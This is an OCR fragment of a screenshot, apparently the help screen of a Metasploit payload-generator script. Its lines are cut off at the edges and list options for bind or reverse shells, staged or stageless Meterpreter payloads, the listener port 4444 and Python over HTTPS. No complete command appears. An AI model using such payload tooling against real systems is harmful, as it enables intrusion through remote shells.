
.5)

ORT>) (<CMD/MSF>) (<BIND/REVERSE>) (<STAGED/S
68.1.10        # Windows & manual IP.

 4444          # Linux, eth0's IP & manual po
 py https      # Python, stageless command pr
eth1           # A payload for every type, us
               # All possible Meterpreter pay
               # Help screen, with even more 